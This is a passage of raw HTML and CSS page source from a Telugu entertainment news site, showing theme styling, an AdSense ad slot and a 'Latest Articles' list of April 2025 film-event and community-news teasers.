                    -webkit-transform: translateZ(0);
                }.tdi_112 .tdb-author-info{
                    padding-bottom: 0;
                    padding-left: 15px;
                }.tdi_112 .tdb-author-name{
                    margin: 3px 0 8px 0;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_112 .tdb-author-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.4 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_112{
                    border: 1px solid #ededed;
                }.tdi_112 .tdb-author-photo{
                    display: inline-block;
                
                    width: 90px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_112 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 20px;
                    padding-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://swatantralive.com/author/digital/" class="tdb-author-photo" title="Swatantra Digital"><img alt='' src='https://secure.gravatar.com/avatar/69408debe916125137d47df70d8b47bf?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/69408debe916125137d47df70d8b47bf?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-info"><a href="https://swatantralive.com/author/digital/" class="tdb-author-name">Swatantra Digital</a><a href="https://swatantralive.com"  class="tdb-author-url">https://swatantralive.com</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap td_flex_block_3 tdi_113 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_113" >
<style>
/* custom css */
.tdi_113 .td_module_flex_1{
					width: 50%;
					float: left;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_113 .td_module_column{
				    width: 50%;
					float: left;
				}.tdi_113 .td_module_flex_3{
				    width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_113 .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				}.tdi_113 .td_block_inner{
					margin-left: -24px;
					margin-right: -24px;
				}.tdi_113 .td_module_flex_1 .td-module-container:before{
					bottom: -0px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_113 .td_module_flex_3 .td-module-container:before{
					bottom: -13px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_113 .td_module_column:last-child .td_module_flex_3:last-child{
				    margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_113 .td_module_flex_3:last-child .td-module-container:before{
				    display: none;
				}.tdi_113 .td_module_flex_1 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_113 .td_module_flex_3 .td-module-container{
				    border-color: #eaeaea;
				
					align-items: initial;
				}.tdi_113 .td_module_flex_1 .entry-thumb{
					background-position: center 50%;
				}.tdi_113 .td_module_flex_3 .entry-thumb{
					background-position: center 50%;
				}.tdi_113 .td_module_flex_3 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.tdi_113 .td_module_flex_3 .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_113 .td_module_flex_1 .td-post-vid-time{
					display: block;
				}.tdi_113 .td_module_flex_3 .td-post-vid-time{
					display: block;
				}.tdi_113 .td_module_flex_1 .td-category-pos-image .td-post-category{
					top: auto;
					bottom: 0;
				}.tdi_113 .td_module_flex_1 .td-audio-player{
					font-size: 13px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_113 .td_module_flex_3 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_113 .td_module_flex_1 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_113 .td_module_flex_3 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_113 .td_module_flex_1 .td-post-category{
					display: inline-block;
				}.tdi_113 .td_module_flex_3 .td-post-category{
					display: none;
				}.tdi_113 .td_module_flex_1 .td-excerpt{
					display: block;
				}.tdi_113 .td_module_flex_1 .td-author-date{
					display: inline;
				}.tdi_113 .td_module_flex_3 .td-author-date{
					display: inline;
				}.tdi_113 .td_module_flex_1 .td-post-author-name{
					display: inline-block;
				}.tdi_113 .td_module_flex_3 .td-post-author-name{
					display: none;
				}.tdi_113 .td_module_flex_1 .td-post-date,
				.tdi_113 .td_module_flex_1 .td-post-author-name span{
					display: inline-block;
				}.tdi_113 .td_module_flex_3 .td-post-date,
				.tdi_113 .td_module_flex_3 .td-post-author-name span{
					display: inline-block;
				}.tdi_113 .td_module_flex_1 .entry-review-stars{
					display: inline-block;
				}.tdi_113 .td_module_flex_1 .td-icon-star,
                .tdi_113 .td_module_flex_1 .td-icon-star-empty,
                .tdi_113 .td_module_flex_1 .td-icon-star-half{
					font-size: 15px;
				}.tdi_113 .td_module_flex_3 .entry-review-stars{
					display: inline-block;
				}.tdi_113 .td_module_flex_3 .td-icon-star,
                .tdi_113 .td_module_flex_3 .td-icon-star-empty,
                .tdi_113 .td_module_flex_3 .td-icon-star-half{
					font-size: 15px;
				}.tdi_113 .td_module_flex_1 .td-module-comments{
					display: block;
				}.tdi_113 .td_module_flex_3 .td-module-comments{
					display: none;
				}.tdi_113 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_113 .td-block-title a,
				.tdi_113 .td-block-title span{
					font-size:18px !important;font-weight:600 !important;
				}html:not([class*='ie']) .tdi_113 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_113 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_113 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				}.tdi_113 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_113 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_113 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_113 .td_module_wrap{
					padding-left: 14px;
					padding-right: 14px;
				}.tdi_113 .td_block_inner{
					margin-left: -14px;
					margin-right: -14px;
				}.tdi_113 .td_module_flex_3 .td-image-container{
				 	flex: 0 0 35%;
				 	width: 35%;
			    }.tdi_113 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_113 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_113 .td_module_flex_1{
					width: 100%;
					float: left;
				
					padding-bottom: 10.5px;
					margin-bottom: 10.5px;
				}.tdi_113 .td_module_column{
				    width: 100%;
					float: left;
				}.tdi_113 .td_module_flex_1 .td-module-container:before{
					bottom: -10.5px;
				}.tdi_113 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_113 .td_module_flex_1 .entry-title{
					font-size:18px !important;font-weight:600 !important;
				}.tdi_113 .td_module_flex_1 .td-post-category{
					font-size:14px !important;
				}.tdi_113 .td_module_flex_3 .entry-title{
					font-size:16px !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_113 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_113 = new tdBlock();
block_tdi_113.id = "tdi_113";
block_tdi_113.atts = '{"modules_category":"image","modules_on_row":"eyJhbGwiOiI1MCUiLCJsYW5kc2NhcGUiOiIxMDAlIn0=","modules_category1":"image","show_cat2":"none","show_com2":"none","show_author2":"none","columns":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","columns_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","image_width2":"eyJwb3J0cmFpdCI6IjM1In0=","modules_space1":"eyJhbGwiOiIwIiwicGhvbmUiOiIyMSJ9","hide_audio":"yes","f_title1_font_size":"eyJwaG9uZSI6IjE4In0=","f_title1_font_weight":"eyJwaG9uZSI6IjYwMCJ9","f_cat1_font_size":"eyJwaG9uZSI6IjE0In0=","f_title2_font_size":"eyJwaG9uZSI6IjE2In0=","f_title2_font_weight":"eyJwaG9uZSI6IjYwMCJ9","custom_title":"Latest Articles","f_header_font_size":"18","f_header_font_weight":"600","block_type":"td_flex_block_3","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc3_tl":"","mc3_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_size":"","image_alignment1":"50","image_height1":"","image_radius1":"","hide_image":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_padding1":"","meta_info_border_radius1":"","art_title1":"","modules_category_margin1":"","modules_category_padding1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","show_author1":"inline-block","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_com1":"block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","show_excerpt1":"block","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","art_audio1":"","art_audio_size1":"1.5","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_height2":"","image_radius2":"","hide_image2":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","art_title2":"","modules_category2":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_family":"","f_title1_font_line_height":"","f_title1_font_style":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_family":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_weight":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","title_txt":"","title_txt_hover":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_113","tdc_css_class":"tdi_113","tdc_css_class_style":"tdi_113_rand_style"}';
block_tdi_113.td_column_number = "2";
block_tdi_113.block_type = "td_flex_block_3";
block_tdi_113.post_count = "5";
block_tdi_113.found_posts = "12639";
block_tdi_113.header_color = "";
block_tdi_113.ajax_pagination_infinite_stop = "";
block_tdi_113.max_num_pages = "2528";
tdBlocksArray.push(block_tdi_113);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest Articles</span></h4></div><div id=tdi_113 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://swatantralive.com/category/entertainment-news/" class="td-post-category">ఎంటర్టైన్మెంట్</a>                        <div class="td-module-thumb"><a href="https://swatantralive.com/tsr-movie-makers-production-no-3-first-schedule-commences/" rel="bookmark" class="td-image-wrap " title="&#8216;టిఎస్ఆర్ మూవీ మేకర్స్&#8217; ప్రొడక్షన్ నం. 3 ఫస్ట్ షెడ్యూల్ స్టార్ట్" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://swatantralive.com/wp-content/uploads/2025/04/9-4.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://swatantralive.com/tsr-movie-makers-production-no-3-first-schedule-commences/" rel="bookmark" title="&#8216;టిఎస్ఆర్ మూవీ మేకర్స్&#8217; ప్రొడక్షన్ నం. 3 ఫస్ట్ షెడ్యూల్ స్టార్ట్">&#8216;టిఎస్ఆర్ మూవీ మేకర్స్&#8217; ప్రొడక్షన్ నం. 3 ఫస్ట్ షెడ్యూల్ స్టార్ట్</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://swatantralive.com/author/swatantra-update/">Swatantra Update</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-27T22:00:24+05:30" >April 27, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://swatantralive.com/tsr-movie-makers-production-no-3-first-schedule-commences/?noamp=mobile#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">టిఎస్ఆర్ మూవీ మేకర్స్ బ్యానర్‌పై నిర్మితమవుతున్న ప్రొడక్షన్ నెంబర్ 3, ప్రేమ మరియు కుటుంబ బంధాలను అద్భుతంగా ఆవిష్కరించే ఒక హృదయస్పర్శి చిత్రంగా రూపొందుతోంది. ఈ చిత్రాన్ని ప్రముఖ నిర్మాత తిరుపతి శ్రీనివాసరావు...</div>
                    
                                    </div>
            </div>
        </div>

        <div class="td_module_column">
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://swatantralive.com/at-that-time-aamir-khan-had-great-judgment-now-it-feels-like-priyadarshi-has-the-same-kind-of-judgmentvennela-kishore/" rel="bookmark" class="td-image-wrap " title="అప్పట్లో ఆమిర్‌ఖాన్.. ఇప్పుడు ప్రియదర్శి: వెన్నెల కిశోర్" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://swatantralive.com/wp-content/uploads/2025/04/8-4-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://swatantralive.com/at-that-time-aamir-khan-had-great-judgment-now-it-feels-like-priyadarshi-has-the-same-kind-of-judgmentvennela-kishore/" rel="bookmark" title="అప్పట్లో ఆమిర్‌ఖాన్.. ఇప్పుడు ప్రియదర్శి: వెన్నెల కిశోర్">అప్పట్లో ఆమిర్‌ఖాన్.. ఇప్పుడు ప్రియదర్శి: వెన్నెల కిశోర్</a></h3>
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-27T21:50:27+05:30" >April 27, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://swatantralive.com/suryapet-junction-movie-success-meet/" rel="bookmark" class="td-image-wrap " title="ఘనంగా ‘సూర్యాపేట్ జంక్షన్’ మూవీ సక్సెస్ మీట్" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://swatantralive.com/wp-content/uploads/2025/04/IMG-20250426-WA0052-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://swatantralive.com/suryapet-junction-movie-success-meet/" rel="bookmark" title="ఘనంగా ‘సూర్యాపేట్ జంక్షన్’ మూవీ సక్సెస్ మీట్">ఘనంగా ‘సూర్యాపేట్ జంక్షన్’ మూవీ సక్సెస్ మీట్</a></h3>
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-27T19:30:59+05:30" >April 27, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://swatantralive.com/retro-telugu-pre-release-event-a-night-of-love-and-celebrations/" rel="bookmark" class="td-image-wrap " title="&#8216;రెట్రో&#8217;తో సూర్య అన్న మరో ఘన విజయం సాధించాలి: విజయ్ దేవరకొండ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://swatantralive.com/wp-content/uploads/2025/04/DSC784-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://swatantralive.com/retro-telugu-pre-release-event-a-night-of-love-and-celebrations/" rel="bookmark" title="&#8216;రెట్రో&#8217;తో సూర్య అన్న మరో ఘన విజయం సాధించాలి: విజయ్ దేవరకొండ">&#8216;రెట్రో&#8217;తో సూర్య అన్న మరో ఘన విజయం సాధించాలి: విజయ్ దేవరకొండ</a></h3>
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-26T23:48:06+05:30" >April 26, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://swatantralive.com/tfja-phoenix-foundation-shankar-eye-hospitals-free-eye-screening-camp-receives-a-great-response/" rel="bookmark" class="td-image-wrap " title="TFJA ఆధ్వర్యంలో ఫీనిక్స్ ఫౌండేషన్ &amp; శంకర్ ఐ హాస్పిటల్ ఫ్రీ ‘ఐ స్క్రీనింగ్’ క్యాంప్" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://swatantralive.com/wp-content/uploads/2025/04/7-3-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://swatantralive.com/tfja-phoenix-foundation-shankar-eye-hospitals-free-eye-screening-camp-receives-a-great-response/" rel="bookmark" title="TFJA ఆధ్వర్యంలో ఫీనిక్స్ ఫౌండేషన్ &amp; శంకర్ ఐ హాస్పిటల్ ఫ్రీ ‘ఐ స్క్రీనింగ్’ క్యాంప్">TFJA ఆధ్వర్యంలో ఫీనిక్స్ ఫౌండేషన్ &amp; శంకర్ ఐ హాస్పిటల్ ఫ్రీ ‘ఐ స్క్రీనింగ్’ క్యాంప్</a></h3>
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-26T18:15:17+05:30" >April 26, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_114 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_114{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_114{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_114{
margin-bottom:38px !important;
}
}

</style>
<style>
/* custom css */
.tdi_114.td-a-rec{
					text-align: center;
				}.tdi_114 .td-element-style{
					z-index: -1;
				}
</style><span class="td-adspot-title">- Advertisement -</span><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8502492762299677"
     crossorigin="anonymous"></script>
<!-- Article Side -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8502492762299677"
     data-ad-slot="2655502829"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_115 tdb-comm-layout1 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_115" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: #000;
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            

            
            .tdi_115 .td-block-title > *:before,
            .tdi_115 .td-block-title > *:after {
                background-color: #008d7f !important;
            }
</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdi_115 cite a:hover{
            color: #008d7f;
        }.tdi_115 .comment-link{
            display: inline-block;
        }.tdi_115 .comment-reply-link:hover,
        .tdi_115 #cancel-comment-reply-link:hover,
        .tdi_115 .logged-in-as a:hover{
            color: #000000;
        }.tdi_115 .comment{
            border-bottom-style: dashed;
        }.tdi_115 .comment .children{
            border-top-style: dashed;
        }.tdi_115 .td-comments-title a,
        .tdi_115 .td-comments-title span{
            font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
        }.tdi_115 cite{
            font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:capitalize !important;
        }.tdi_115 .comment-link,
        .tdi_115 .comment-edit-link{
            font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
        }.tdi_115 .comment-content p{
            font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
        }.tdi_115 .comment-reply-link{
            font-family:Rubik !important;font-weight:400 !important;text-transform:uppercase !important;
        }.tdi_115 .comment-reply-title{
            font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
        }.tdi_115 input[type=text],
        .tdi_115 textarea{
            font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
        }.tdi_115 .comment-form .submit{
            font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;text-transform:uppercase !important;
        }.tdi_115 .comment-form-cookies-consent label,
        .tdi_115 .logged-in-as,
        .tdi_115 .logged-in-as a,
        .tdi_115 .td-closed-comments{
            font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
